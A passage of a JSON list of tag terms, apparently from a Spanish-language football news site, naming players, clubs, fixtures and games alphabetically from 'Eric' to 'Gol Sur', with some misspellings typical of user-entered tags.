Gamen"},{"term":"Eric Latorre"},{"term":"Eric Montes"},{"term":"Eric Pino"},{"term":"Eric Ramires"},{"term":"Eric Ramírez"},{"term":"Eric Torres"},{"term":"Eric Zárate"},{"term":"Eric de Oliveira"},{"term":"Erick Cubo Torres"},{"term":"Erick Gutiérrez"},{"term":"Erick Montaño"},{"term":"Erick Moreno"},{"term":"Erik Botheim"},{"term":"Erik Bretos"},{"term":"Erik Callegaro"},{"term":"Erik Dahlin"},{"term":"Erik Expósito"},{"term":"Erik Lacerda"},{"term":"Erik Lima"},{"term":"Erik Mendes"},{"term":"Erik Moran"},{"term":"Erik Moreno"},{"term":"Erik Ruiz"},{"term":"Erinson Ramírez"},{"term":"Ermir Lenjani"},{"term":"Ernandes"},{"term":"Ernesto Bronzetti"},{"term":"Ernesto Gomez"},{"term":"Ernesto Gómez"},{"term":"Eros Grezda"},{"term":"Ersan Adem"},{"term":"Ersun Yanal"},{"term":"Ertek"},{"term":"Ertugrul Saglam"},{"term":"Erviti"},{"term":"Erwin"},{"term":"Eryk Williamson"},{"term":"Erzurum"},{"term":"Esaú"},{"term":"Esbjerg fB"},{"term":"Escardó"},{"term":"Escuadram"},{"term":"Escudé"},{"term":"Escuela MCF"},{"term":"Eseola"},{"term":"Esepona"},{"term":"Eskilstuna"},{"term":"Esli García"},{"term":"Eslovaquía"},{"term":"Esmael Goncalves"},{"term":"Esnaider"},{"term":"Espai Barça"},{"term":"Espanyol Renovación"},{"term":"Espanyol-Barça"},{"term":"Espanyol-Deportivo"},{"term":"Espanyol-Mallorca"},{"term":"Espanyol-Tenerife"},{"term":"Espanyol-Valladolid"},{"term":"Espanyol-Zaragoza"},{"term":"España Austria"},{"term":"España Femenina Sub-19"},{"term":"España Femenina Sub-20"},{"term":"España Femenino"},{"term":"España Femenino Sub-17"},{"term":"España Sub-17 FSF"},{"term":"España Sub-19 FSF"},{"term":"España Sub19- Femenina"},{"term":"España-Polonia"},{"term":"España-Suiza"},{"term":"España. Marca"},{"term":"España. Noticias"},{"term":"Españoles"},{"term":"Esperance"},{"term":"Espericueta"},{"term":"Espinar"},{"term":"Espinel"},{"term":"Espinho"},{"term":"Esposito"},{"term":"Espérance Túnez"},{"term":"Espín"},{"term":"Espíndola"},{"term":"Esquema"},{"term":"Esquire"},{"term":"Essanoussi"},{"term":"Essomba"},{"term":"Essugo"},{"term":"Estad"},{"term":"Estadio Deportivo."},{"term":"Estadio Depotivo"},{"term":"Estado Deportivo"},{"term":"Estaio Deportivo"},{"term":"Estanis"},{"term":"Estanis Pedrola"},{"term":"Esteban Aparicio"},{"term":"Esteban Conde"},{"term":"Esteban Gesto"},{"term":"Esteban Griñón"},{"term":"Esteban Iparraguirre"},{"term":"Estebaranz"},{"term":"Estefanía"},{"term":"Estefanía Banini"},{"term":"Estefanía Moreno"},{"term":"Esteghlal"},{"term":"Estoril Praia"},{"term":"Estrella Dïaz"},{"term":"Estrellado"},{"term":"Estudiantes Murcia"},{"term":"Estudiantes Sevilla"},{"term":"Estudiantes de Murcia"},{"term":"Etadio Deportivo"},{"term":"Ethnikos Achna"},{"term":"Etienne"},{"term":"Etienne Eto’o"},{"term":"Eto'o Camerún"},{"term":"Eto’o"},{"term":"Ettson Ayón"},{"term":"Etuhu"},{"term":"Etxaniz"},{"term":"Etxeberría"},{"term":"Etxeita"},{"term":"Eucador"},{"term":"Eufemiano Fuentes"},{"term":"Eugen Neagoe"},{"term":"Eugenio Lorente"},{"term":"Euller"},{"term":"Eunate Arraiza"},{"term":"Eunate Astralaga"},{"term":"Euro 16"},{"term":"Euro 2024"},{"term":"Euro 2106"},{"term":"Euro Beach Soccer"},{"term":"Eurocopa  2016"},{"term":"Eurocopa206"},{"term":"Europe League"},{"term":"Europeo"},{"term":"Europeo Minifutbol"},{"term":"Eusebio Arce"},{"term":"Eustáquio"},{"term":"Eustáquo"},{"term":"Eusébio"},{"term":"Eva"},{"term":"Eva Carneiro"},{"term":"Evagoras Antoniou"},{"term":"Evandro Brandao"},{"term":"Evans Mensah"},{"term":"Ever Hugo Almeida"},{"term":"Ever Valencia"},{"term":"Everton Galdino"},{"term":"Everton de Viñar del Mar"},{"term":"Evina"},{"term":"Evseev"},{"term":"Ewan Urain"},{"term":"Ewandro"},{"term":"Ex-Arbitro"},{"term":"Excelsior"},{"term":"Exequiel Beltramone"},{"term":"Exequiel Palacios"},{"term":"Exequiel Zeballos"},{"term":"Exeter City"},{"term":"Expulsión"},{"term":"Expósito"},{"term":"Extranjeros"},{"term":"Eysseric"},{"term":"Eyüpspor"},{"term":"Ezeh"},{"term":"Ezekiel Bassey"},{"term":"Ezequiel Busquets"},{"term":"Ezequiel Gálvez"},{"term":"Ezequiel Ham"},{"term":"Ezequiel Loza"},{"term":"Ezequiel Muñoz"},{"term":"Ezequiel Ávila"},{"term":"Ezkieta"},{"term":"Ezquerro"},{"term":"Ezzarfani"},{"term":"Ezzatolahi"},{"term":"F"},{"term":"F Jumilla"},{"term":"F.:C Barcelona"},{"term":"F.C. Baarcelona"},{"term":"F.C. Barcelona - Almería"},{"term":"F.C. Barcelona 2010\/2011"},{"term":"F.C. Barcelona Juvenil División de Honor"},{"term":"F.C. Barcelona Rubin Kazan"},{"term":"F.C. Barcelona-Almería"},{"term":"F.C. Barcelona-Atlante"},{"term":"F.C. Barcelona-Manchester United"},{"term":"F.C. Barcelona-Milan"},{"term":"F.C. Barcelona-Oporto"},{"term":"F.C. Barcelona-Panathinaikos"},{"term":"F.C. Barcelona-Porto Alegre"},{"term":"F.C. Barcelona-Stuttgart"},{"term":"F.C. Barcleona"},{"term":"F.C.Barcelona"},{"term":"F.C.Barcelona-Milan"},{"term":"F.C.Barcelona-Sevilla"},{"term":"F.C.Barcelona-Shakhtar Donets"},{"term":"F91 Dudelange"},{"term":"F91 Düdelingen"},{"term":"FACUA Málaga"},{"term":"FC"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Barcelona Academy"},{"term":"FC Barcelona-Deportivo"},{"term":"FC Barcelona-Manchester City"},{"term":"FC Barcelona-Milan"},{"term":"FC Drita"},{"term":"FC Edmonton"},{"term":"FC Eindhoven"},{"term":"FC Garazi"},{"term":"FC Noah"},{"term":"FC Pinatar"},{"term":"FC Riga"},{"term":"FC Salaise"},{"term":"FC Thun"},{"term":"FC Toronto"},{"term":"FC Winthertur"},{"term":"FC26"},{"term":"FCU Craiova"},{"term":"FFRM"},{"term":"FIA World Rallycross Championship"},{"term":"FIFA 14 Ultimate Team"},{"term":"FIFA 17 Ultimate Team"},{"term":"FIFA 18 Ultimate Team"},{"term":"FIFA 2014 Ultimate Team"},{"term":"FIFA 2015 Juegos"},{"term":"FIFA FIPro 2012"},{"term":"FIFA FIPro World XI 2015"},{"term":"FIFA Manager 2013"},{"term":"FIFA Manager 2014"},{"term":"FIFA Online 3"},{"term":"FIFA Soccer 13"},{"term":"FIFA Street"},{"term":"FIFA Superstars"},{"term":"FIFA World Player 2009"},{"term":"FIFA;"},{"term":"FIFA; FIFA 14"},{"term":"FIFA; FIFA 16"},{"term":"FIFPro 2014"},{"term":"FIWC"},{"term":"FIWC13"},{"term":"FS Torremolinos"},{"term":"FSS"},{"term":"FUE Tona"},{"term":"FX Eleven"},{"term":"Fabian Johnson"},{"term":"Fabian O'Neill"},{"term":"Fabian Schar"},{"term":"Fabian Schär"},{"term":"Fabiano Soares"},{"term":"Fabien Boyer"},{"term":"Fabinho Alves"},{"term":"Fabio"},{"term":"Fabio Carille"},{"term":"Fabio Rodríguez"},{"term":"Fabio Santos"},{"term":"Fabián Carmona"},{"term":"Fabián Cubero"},{"term":"Fabián Lisa"},{"term":"Fabián Monzón"},{"term":"Fabián Rinaudo"},{"term":"Fabián Santos"},{"term":"Fabián Vargas"},{"term":"Fabra"},{"term":"Fabrice Ehret"},{"term":"Fabricio Bustos"},{"term":"Fabricio Funes Mori"},{"term":"Fabrizio"},{"term":"Fabro"},{"term":"Fabrício"},{"term":"Fabrício Oya"},{"term":"Facebook Live"},{"term":"Facundo"},{"term":"Facundo Agüero"},{"term":"Facundo Coria"},{"term":"Facundo Farías"},{"term":"Facundo Ferrero"},{"term":"Facundo García"},{"term":"Facundo González"},{"term":"Facundo Guichón"},{"term":"Facundo Mallo"},{"term":"Facundo Melivillo"},{"term":"Facundo Pardo"},{"term":"Facundo Parra"},{"term":"Facundo Pereyra"},{"term":"Facundo Pons"},{"term":"Facundo Quignon"},{"term":"Facundo Stable"},{"term":"Facundo Sánchez"},{"term":"Fadera"},{"term":"Faes"},{"term":"Fafe"},{"term":"Faggiano"},{"term":"Fahrmann"},{"term":"Fai"},{"term":"Fainer Torijano"},{"term":"Fair Play"},{"term":"Faivre"},{"term":"Fakel"},{"term":"Falete"},{"term":"Falillo Bernet"},{"term":"Falk"},{"term":"Falkenburg"},{"term":"Falsificaciones"},{"term":"Fanendo Adi"},{"term":"Far Rabat"},{"term":"Farfan"},{"term":"Farhad Moshiri"},{"term":"Fari"},{"term":"Farioli"},{"term":"Farnerud"},{"term":"Farré"},{"term":"Farul Constanta"},{"term":"Fase de grupos"},{"term":"Fassi"},{"term":"Fatih Karagumruk"},{"term":"Faty"},{"term":"Faupala"},{"term":"Favio Cabral"},{"term":"Faycal Fajr"},{"term":"Fede"},{"term":"Fede Domínguez"},{"term":"Fede Ruíz"},{"term":"Federer"},{"term":"Federico Alonso"},{"term":"Federico Barba"},{"term":"Federico Chiesa"},{"term":"Federico Crivelli"},{"term":"Federico Gallego"},{"term":"Federico Gino"},{"term":"Federico Higuaín"},{"term":"Federico Macheda"},{"term":"Federico Platero"},{"term":"Federico Ricca"},{"term":"Federico Ruiz"},{"term":"Federico Scoppa"},{"term":"Federico Valverde"},{"term":"Federico Vismara"},{"term":"Fedetskiy"},{"term":"Feijao"},{"term":"Feilhaber"},{"term":"Feiver Mercado"},{"term":"Felgueiras"},{"term":"Felgueiras 1932"},{"term":"Felipe Aguilar"},{"term":"Felipe Alfonso"},{"term":"Felipe Alves"},{"term":"Felipe Amorim"},{"term":"Felipe Bastos"},{"term":"Felipe Campanholi"},{"term":"Felipe Carballo"},{"term":"Felipe Carvalho"},{"term":"Felipe Conceiçao"},{"term":"Felipe Flores"},{"term":"Felipe Gedoz"},{"term":"Felipe Mora"},{"term":"Felipe Pardo"},{"term":"Felipe Saavedra"},{"term":"Felipe Vega"},{"term":"Felipe Vizeu"},{"term":"Felipe dal Belo"},{"term":"Felipe de la Riva"},{"term":"Felipe reyes"},{"term":"Felix Brych"},{"term":"Felix Götze"},{"term":"Feliz Navidad"},{"term":"Femenino 2ª Andaluza"},{"term":"Fenyö"},{"term":"Fer López"},{"term":"Fer Medrano"},{"term":"Ferati"},{"term":"Ferencvarós"},{"term":"Ferhat Cogalan"},{"term":"Feria 2018"},{"term":"Feria de Málaga"},{"term":"Ferlauto"},{"term":"Fermí Recasens"},{"term":"Fermín Holgado"},{"term":"Fermín López"},{"term":"Ferna"},{"term":"Fernan"},{"term":"Fernandao"},{"term":"Fernandes"},{"term":"Fernandino Coppola"},{"term":"Fernando Alexandre"},{"term":"Fernando Berón"},{"term":"Fernando Campillo"},{"term":"Fernando Cano"},{"term":"Fernando Castro"},{"term":"Fernando Currás"},{"term":"Fernando Cáceres"},{"term":"Fernando Esnáider Ruiz"},{"term":"Fernando Evangelista"},{"term":"Fernando Ferreira"},{"term":"Fernando Giner"},{"term":"Fernando Gomes"},{"term":"Fernando Lezcano"},{"term":"Fernando Loaisa"},{"term":"Fernando Luna"},{"term":"Fernando López"},{"term":"Fernando Martinez"},{"term":"Fernando Medeiros"},{"term":"Fernando Meneses"},{"term":"Fernando Monárrez"},{"term":"Fernando Pajarero"},{"term":"Fernando Palomeque"},{"term":"Fernando Porto"},{"term":"Fernando Prass"},{"term":"Fernando Telechea"},{"term":"Fernando Tobio"},{"term":"Fernando Torres Atlético de Madrid"},{"term":"Fernando Uribe"},{"term":"Fernando Velillas"},{"term":"Fernando Wendt"},{"term":"Ferni"},{"term":"Fernández Borbalán"},{"term":"Fernández Cózar"},{"term":"Fernández Tapias"},{"term":"Ferrani"},{"term":"Ferrareis"},{"term":"Ferrari"},{"term":"Ferreira"},{"term":"Ferreirinha"},{"term":"Ferreiro"},{"term":"Ferreti"},{"term":"Ferreyra"},{"term":"Ferri"},{"term":"Ferro"},{"term":"Ferroni"},{"term":"Ferroviária"},{"term":"Ferrán Ferri"},{"term":"Ferrín"},{"term":"Fertoli"},{"term":"Feruz"},{"term":"Fessin"},{"term":"Festy Ebosele"},{"term":"Fich"},{"term":"Fichajes Adnan Kovacevic"},{"term":"Fichajes Arribas"},{"term":"Fichajes Razvan Ochirosii"},{"term":"Fichajes Sorsa"},{"term":"Fichajes Sporting de Braga"},{"term":"Fichajes Zouhair Feddal"},{"term":"Fichajes más caros"},{"term":"Fichajes Álvaro Peral"},{"term":"Fichajes. Évian"},{"term":"Fichajes; Samu Obeng"},{"term":"Fichajesi"},{"term":"Fichajesm bajas"},{"term":"Fichjaes"},{"term":"Fichjes"},{"term":"Fidel Escobar"},{"term":"Fidel Ibáñez"},{"term":"Fidel Martinez"},{"term":"Fideleff"},{"term":"Fiel Malaguista"},{"term":"Fierro"},{"term":"Fiesta"},{"term":"Fifa 2010"},{"term":"Fikayo Tomori"},{"term":"Fikret Orman"},{"term":"Filip Blecha"},{"term":"Filip Djordjevic"},{"term":"Filip Mladenovic"},{"term":"Filipe Candido"},{"term":"Filipe Chaby"},{"term":"Filipe Coelho"},{"term":"Filipe Cándido"},{"term":"Filipe Ferreira"},{"term":"Filipe Gonçalves"},{"term":"Filipe Martins"},{"term":"Filipe Melo"},{"term":"Filipinas"},{"term":"Filipovic"},{"term":"Final Capital"},{"term":"Final Cup"},{"term":"Finalistas"},{"term":"Finetwork"},{"term":"Fini"},{"term":"Fink"},{"term":"Finke"},{"term":"Finley Burns"},{"term":"Finnan"},{"term":"Finney"},{"term":"Finot Pie"},{"term":"Fioranelli"},{"term":"Fiorentina. Juventus"},{"term":"Fiori"},{"term":"Fiscalía"},{"term":"Fischer"},{"term":"Fissore"},{"term":"FitBit"},{"term":"Fito Vilanova"},{"term":"Flabio Torres"},{"term":"Flacao"},{"term":"Flach"},{"term":"Flameno"},{"term":"Flat Earth FC"},{"term":"Flavio Ferreira"},{"term":"Flavio Rojas"},{"term":"Flavio Roma"},{"term":"Flebes"},{"term":"Fleck"},{"term":"Fleetwood"},{"term":"Fleming"},{"term":"Fleurquin"},{"term":"Flick"},{"term":"Florek"},{"term":"Florentino"},{"term":"Florentiono Pérez"},{"term":"Florian Klein"},{"term":"Florian Miguel"},{"term":"Flynn Downes"},{"term":"Flávio"},{"term":"Flávio Araújo"},{"term":"Flávio Boaventura"},{"term":"Foda"},{"term":"Fode"},{"term":"Fode Diakhaby"},{"term":"Foguinho"},{"term":"Folarin"},{"term":"Folch"},{"term":"Foley"},{"term":"Folivi"},{"term":"Folorunsho"},{"term":"Fomenko"},{"term":"Fomyem"},{"term":"Fondos de escritorio"},{"term":"Fonseca"},{"term":"Fontana"},{"term":"Foolad"},{"term":"Foor"},{"term":"Football Association"},{"term":"Football Club Simulator"},{"term":"Football Cracks"},{"term":"Football Manager"},{"term":"Football Weekly"},{"term":"Foran"},{"term":"Forestello"},{"term":"Formica"},{"term":"Fornari"},{"term":"Fornaroli"},{"term":"Forren"},{"term":"Forrest"},{"term":"Forrest Gump"},{"term":"Forshaw"},{"term":"Forss"},{"term":"Forssell"},{"term":"Forster-Caskey"},{"term":"Fort Lauderdale Strikers"},{"term":"Fortaleza mental"},{"term":"Fortes"},{"term":"Fortounis"},{"term":"Fortuné"},{"term":"Fosu"},{"term":"Fotos"},{"term":"Fountas"},{"term":"Fournier"},{"term":"Fousseni Diabaté"},{"term":"Fracchia"},{"term":"Fraizer Campbell"},{"term":"Fran"},{"term":"Fran Alcoy"},{"term":"Fran Beltrán"},{"term":"Fran Blasco"},{"term":"Fran Carrillo"},{"term":"Fran Díaz"},{"term":"Fran Escriba"},{"term":"Fran Espínola"},{"term":"Fran Fandiño"},{"term":"Fran Garagarza"},{"term":"Fran Guirado"},{"term":"Fran Machado"},{"term":"Fran Marmolejo"},{"term":"Fran Monzón"},{"term":"Fran Morante"},{"term":"Fran Navarro"},{"term":"Fran Núñez"},{"term":"Fran Orellana"},{"term":"Fran Ortuño"},{"term":"Fran Palomino"},{"term":"Fran Perez"},{"term":"Fran Pérez UCAM Murcia"},{"term":"Fran Rodríguez"},{"term":"Fran Sánchez"},{"term":"Fran Yeste"},{"term":"Franc Artiga"},{"term":"Franc Gómez"},{"term":"Francesc Fullana"},{"term":"Francesc Vidal"},{"term":"Francesco Calvo"},{"term":"Francesco Stifano"},{"term":"Francia-Bielorrusia"},{"term":"Francia-España"},{"term":"Francis Bordallo"},{"term":"Francis Ferron"},{"term":"Francis García"},{"term":"Francis Gillot"},{"term":"Francis Guerrero"},{"term":"Francis Parrado"},{"term":"Francis Salado"},{"term":"Francis Solar"},{"term":"Francisca"},{"term":"Francisco Egas"},{"term":"Francisco Ferreira"},{"term":"Francisco Gamboa"},{"term":"Francisco González"},{"term":"Francisco Guedes"},{"term":"Francisco Gutiérrez"},{"term":"Francisco Javier Rodríguez"},{"term":"Francisco Junior"},{"term":"Francisco Júnior"},{"term":"Francisco López"},{"term":"Francisco Marco"},{"term":"Francisco Martín Aguilar"},{"term":"Francisco Muñoz"},{"term":"Francisco Palencia"},{"term":"Francisco Prieto"},{"term":"Francisco Rojas"},{"term":"Francisco Rovira"},{"term":"Francisco Varela"},{"term":"Francisco Vera"},{"term":"Francisco Verdún"},{"term":"Franck Bambock"},{"term":"Franck Passi"},{"term":"Franck Songo'o"},{"term":"Franck Tabanou"},{"term":"Franco"},{"term":"Franco Armani"},{"term":"Franco Cervi"},{"term":"Franco Cángele"},{"term":"Franco Escobar"},{"term":"Franco Faría"},{"term":"Franco Leys"},{"term":"Franco Masciá"},{"term":"Franco Russo"},{"term":"Frank Arnesen"},{"term":"Frank Castelló"},{"term":"Frank Lampard"},{"term":"Franklin Lucena"},{"term":"Franky Vercauteren"},{"term":"Franquesa"},{"term":"Frantz"},{"term":"Franz Schultz"},{"term":"França"},{"term":"François Ciccolini"},{"term":"François Gallardo"},{"term":"Fraser"},{"term":"Frases"},{"term":"Frases del día"},{"term":"Frattali"},{"term":"Frattesi"},{"term":"Fred Kajoba"},{"term":"Freddy Adu"},{"term":"Freddy Hinestroza"},{"term":"Fredericks"},{"term":"Frederico Venâncio"},{"term":"Frederik Alves"},{"term":"Fredrik Ulvestad"},{"term":"Fredrikstad"},{"term":"Fredy"},{"term":"Fredy Flórez"},{"term":"Fredy Guarín"},{"term":"Fredy Montero"},{"term":"Freedman"},{"term":"Freeman"},{"term":"Freire"},{"term":"Fresneda"},{"term":"Freund"},{"term":"Frey"},{"term":"Frickson Erazon"},{"term":"Fridjonsson"},{"term":"Frings"},{"term":"Fritz"},{"term":"Frontzeck"},{"term":"Frrancia"},{"term":"Fucile"},{"term":"Fuengirola"},{"term":"Fuente de Piedra"},{"term":"Fuenzalida"},{"term":"Fujairah"},{"term":"Fulop"},{"term":"Fumagalli"},{"term":"Funcación"},{"term":"Fundación Borgonovo"},{"term":"Fundación Deportiva Grama"},{"term":"Fundown"},{"term":"Furlan"},{"term":"Furuhashi"},{"term":"Futbolen Klub Levski"},{"term":"Futbolitis"},{"term":"Futbolín"},{"term":"Futsal Sangiovannese"},{"term":"Futura Telecom"},{"term":"Futuras estrellas"},{"term":"Fuzato"},{"term":"Fábio André Alves Pala"},{"term":"Fábio Carille"},{"term":"Fábio Ervoes"},{"term":"Fábio Gomes"},{"term":"Fábio Pacheco"},{"term":"Fábio Sanches"},{"term":"Félicité Hamidouche"},{"term":"Félix Arnáiz Lucas"},{"term":"Félix Darío León"},{"term":"Félix García"},{"term":"Félix Martí"},{"term":"Félix Platte"},{"term":"Fórmula Uno"},{"term":"Fútbol Draft 2016"},{"term":"Fútbol Draft 2017"},{"term":"Fútbol Draft 2022"},{"term":"Fútbol Internacional"},{"term":"Fülöp"},{"term":"Fütbol"},{"term":"Fütbol Draft"},{"term":"GH VIP"},{"term":"GIovanni Rossi"},{"term":"GTA"},{"term":"GTA Online"},{"term":"GTA V"},{"term":"Gabbia"},{"term":"Gabi Correa"},{"term":"Gabi Fernández"},{"term":"Gabi Ramos"},{"term":"Gabri Silva"},{"term":"Gabri Veiga"},{"term":"Gabri Vidal"},{"term":"Gabriel Alanis"},{"term":"Gabriel Amaral"},{"term":"Gabriel Añón"},{"term":"Gabriel Baralhas"},{"term":"Gabriel Boschilia"},{"term":"Gabriel Brás"},{"term":"Gabriel Báez"},{"term":"Gabriel Cardozo"},{"term":"Gabriel Díaz"},{"term":"Gabriel Farfán"},{"term":"Gabriel Fernández"},{"term":"Gabriel Fuentes"},{"term":"Gabriel Martínez"},{"term":"Gabriel Menino"},{"term":"Gabriel Méndez"},{"term":"Gabriel Novaes"},{"term":"Gabriel Pellegrino"},{"term":"Gabriel Ramón Florit´"},{"term":"Gabriel Rojas"},{"term":"Gabriel Ríos"},{"term":"Gabriel Sara"},{"term":"Gabriel Suazo"},{"term":"Gabriel Torres"},{"term":"Gabriel Vasconcelos"},{"term":"Gabriel Veron"},{"term":"Gabriela Morales"},{"term":"Gabriele Oriali"},{"term":"Gabriele Rosa"},{"term":"Gabrielli"},{"term":"Gabulov"},{"term":"Gaddis"},{"term":"Gadi"},{"term":"Gadze"},{"term":"Gaetan Bong"},{"term":"Gagibol"},{"term":"Gaglianone"},{"term":"Gagliardi"},{"term":"Gaica"},{"term":"Gaizka Martínez"},{"term":"Gaku"},{"term":"Gaku Shibasaki"},{"term":"Gal Arael"},{"term":"Galadzhan"},{"term":"Galas"},{"term":"Galatasaray Femenino"},{"term":"Galatasaray-Atlético de Madrid"},{"term":"Galaxia"},{"term":"Galaín"},{"term":"Galder Uriarte"},{"term":"Galera"},{"term":"Galiana"},{"term":"Galitsios"},{"term":"Gall"},{"term":"Gallacher"},{"term":"Gallar"},{"term":"Gallegos"},{"term":"Gallen"},{"term":"Galleti"},{"term":"Galmarini"},{"term":"Galtier"},{"term":"Galvanizados del Sureste"},{"term":"Galván"},{"term":"Gaman"},{"term":"Gamberini"},{"term":"Gambeta"},{"term":"Gambia"},{"term":"Gamescon"},{"term":"Gancharenko"},{"term":"Gandolfi"},{"term":"Ganfornina"},{"term":"Gante"},{"term":"Garagarza"},{"term":"Garbiñe"},{"term":"Garbutt"},{"term":"García Carpizo"},{"term":"García Cosin"},{"term":"García Sanjuán"},{"term":"García Tébar"},{"term":"García de Albeniz"},{"term":"Garde"},{"term":"Gardos"},{"term":"Gareth Taylor"},{"term":"Garner"},{"term":"Garnero"},{"term":"Garrick"},{"term":"Garrovilla"},{"term":"Garrucha"},{"term":"Garry Mendes"},{"term":"Gary Bowyer"},{"term":"Gary Caldwell"},{"term":"Gary Correa"},{"term":"Gary Fraser"},{"term":"Gary Gardner"},{"term":"Gary Hooper"},{"term":"Gary Locke"},{"term":"Gary Martin"},{"term":"Gary McAllister"},{"term":"Gary Nevillw"},{"term":"Gary Nville"},{"term":"Gary O'Neil"},{"term":"Gary Walsh"},{"term":"Garza"},{"term":"Gasca"},{"term":"Gascó"},{"term":"Gasilin"},{"term":"Gasol"},{"term":"Gaspar"},{"term":"Gaspar Páez"},{"term":"Gasparin"},{"term":"Gassama Saihou"},{"term":"Gastón"},{"term":"Gastón Ada"},{"term":"Gastón Brugman"},{"term":"Gastón Bueno"},{"term":"Gastón Casas"},{"term":"Gastón Díaz"},{"term":"Gastón Lodico"},{"term":"Gastón Machín"},{"term":"Gastón Olveira"},{"term":"Gastón Rodríguez"},{"term":"Gastón Silva"},{"term":"Gastón Valles"},{"term":"Gastón Ávila"},{"term":"Gatagov"},{"term":"Gateshead"},{"term":"Gato Romer"},{"term":"Gatt"},{"term":"Gattoni"},{"term":"Gattás"},{"term":"Gaucci"},{"term":"Gaucín"},{"term":"Gaudino"},{"term":"Gavrilas"},{"term":"Gay"},{"term":"Gayá"},{"term":"Gaz Metan Medias"},{"term":"Gaza"},{"term":"Gazivoda"},{"term":"Gazovik"},{"term":"Gazprom"},{"term":"Gazzetta dello Sport"},{"term":"Gazzola"},{"term":"Gaëlle Enganamouit"},{"term":"Geard Piqué"},{"term":"Gebhart"},{"term":"Gebre Selassie"},{"term":"Gedoz"},{"term":"Gedson Fernandes"},{"term":"Gefle"},{"term":"Gegé"},{"term":"Geiger"},{"term":"Geis"},{"term":"Geisson Perea"},{"term":"Gelardo"},{"term":"Gelucho"},{"term":"Gema Rubio"},{"term":"Gemma Font"},{"term":"Genar Fornés"},{"term":"Genclerbirligi"},{"term":"Gendrey"},{"term":"General Díaz"},{"term":"Genona"},{"term":"Gentiletti"},{"term":"Gentner"},{"term":"Gençlerbirliği"},{"term":"Geo Almeida"},{"term":"Geoff Cameron"},{"term":"George Earthy"},{"term":"George Graham"},{"term":"George Long"},{"term":"Georgemy"},{"term":"Georgey Clooney"},{"term":"Georgi Minasov"},{"term":"Georgiev"},{"term":"Georgievski"},{"term":"Georgiou"},{"term":"Geovanni"},{"term":"Geovanny Cumbicus"},{"term":"Geraldo"},{"term":"Gerard"},{"term":"Gerard Deolufeu"},{"term":"Gerard Martín"},{"term":"Gerard Oliva"},{"term":"Gerardo"},{"term":"Gerardo Berodia"},{"term":"Gerardo Espinoza"},{"term":"Gerardo García"},{"term":"Gerardo Lugo"},{"term":"Gerardo Pelusso"},{"term":"Gerardo Rodríguez"},{"term":"Gerardo Rubio"},{"term":"Gergely"},{"term":"Gergely Rudolf"},{"term":"Gerhardt"},{"term":"Gerland"},{"term":"German Denis"},{"term":"Germán Cavalieri"},{"term":"Germán Cid"},{"term":"Germán Cid Camacho"},{"term":"Germán Crespo"},{"term":"Germán Denís"},{"term":"Germán Fernández"},{"term":"Germán Lanaro"},{"term":"Germán Lux"},{"term":"Germán Marijuan"},{"term":"Germán Pacheco"},{"term":"Germán Rabasco"},{"term":"Germán Ruiz"},{"term":"Germán Álvarez"},{"term":"Gernika Club"},{"term":"Gerona"},{"term":"Gerrit Holtmann"},{"term":"Gerrit Stoeten"},{"term":"Gerry McDonagh"},{"term":"Gersbach"},{"term":"Gerso"},{"term":"Gerso Fernandes"},{"term":"Gerson Torres"},{"term":"Gert-Jan Verbeek"},{"term":"Getafe-Athletic"},{"term":"Getafe-Atlético"},{"term":"Getafe-Deportivo"},{"term":"Getafe-Espanyol"},{"term":"Getafe-Hércules"},{"term":"Getafe-Levante"},{"term":"Getafe-Odense"},{"term":"Getafe-Osasuna"},{"term":"Getafe-Racing"},{"term":"Getafe-Valladolid"},{"term":"Getafe-Villarreal"},{"term":"Getafe-Zaragoza"},{"term":"Getxo"},{"term":"Gevorg Ghazaryan"},{"term":"Ghan"},{"term":"Ghoulam"},{"term":"Giaccherini"},{"term":"Giampiero Ventura"},{"term":"Giancarlo Maldonado"},{"term":"Giancarlo Poveda"},{"term":"Giancarlo Romairone"},{"term":"Gianfranco Castellanos"},{"term":"Giani"},{"term":"Gianluca Ferrari"},{"term":"Gianluca Nani"},{"term":"Gianluca Petrachi"},{"term":"Gianluca Riep"},{"term":"Gianluca Simeone"},{"term":"Gianluca Vialli"},{"term":"Gianni Bruno"},{"term":"Gianniotas"},{"term":"Gibbs"},{"term":"Gibraltar United"},{"term":"Gica Craioveanu"},{"term":"Gignac Tigres"},{"term":"Gigovic"},{"term":"Gigs"},{"term":"Gijón"},{"term":"Gil"},{"term":"Gil Muntadas"},{"term":"Gil Vicente Beunardeau"},{"term":"Gilberto Junior"},{"term":"Gilbey"},{"term":"Gilingham"},{"term":"Gillesphey"},{"term":"Gilliead"},{"term":"Gilmar"},{"term":"Gilmartin"},{"term":"Gilmour"},{"term":"Gilvan"},{"term":"Gimber"},{"term":"Gimnasia y Esgrima de Jujuy"},{"term":"Gimnástica"},{"term":"Gimnástica Torrelavega"},{"term":"Ginczek"},{"term":"Ginnelly"},{"term":"Gino Caen"},{"term":"Ginter"},{"term":"Ginés Gil"},{"term":"Ginés Meléndez"},{"term":"Gioele Bosi"},{"term":"Giordano Mendoza"},{"term":"Giorgi Aburjania"},{"term":"Giorgi Gagua"},{"term":"Giorgi Guliashvili"},{"term":"Giorgi Loria"},{"term":"Giorgios Kone"},{"term":"Giorgios Nikas"},{"term":"Giorgos Georgiadis"},{"term":"Giovani Hernández"},{"term":"Giovani Simeone"},{"term":"Giovanni"},{"term":"Giovanni Augusto"},{"term":"Giovanni Bosi"},{"term":"Giovanni Hernandez"},{"term":"Giovanni Moreno"},{"term":"Giovanni Reyna"},{"term":"Giovanni Sio"},{"term":"Giovanni dos Santos"},{"term":"Giovanny Pérez"},{"term":"Giraldo"},{"term":"Girensunspor"},{"term":"Giresse"},{"term":"Girona Peralada B"},{"term":"Girondis Burdeos"},{"term":"Giuliano Simeone"},{"term":"Giuntoli"},{"term":"Giuseppe Vives"},{"term":"Givanildo Oliveira"},{"term":"Gjoko Zajko"},{"term":"Gladkyi"},{"term":"Glass"},{"term":"Glatzel"},{"term":"Glauder"},{"term":"Gleison"},{"term":"Glen Driscoll"},{"term":"Glen Riddersholm"},{"term":"Glentoran"},{"term":"Glesnes"},{"term":"Glik"},{"term":"Glo Burruecos"},{"term":"Globalia"},{"term":"Globe Soccer Awards 2016"},{"term":"Glodje Djambi"},{"term":"Glorieta"},{"term":"Glory 90"},{"term":"Gnagnon"},{"term":"Gneisenau"},{"term":"Goa"},{"term":"Godall"},{"term":"Godin"},{"term":"Godino"},{"term":"Godoy"},{"term":"Goes"},{"term":"Gogia"},{"term":"Gogoua"},{"term":"Goias"},{"term":"Goitom"},{"term":"Goku"},{"term":"Gol Sur 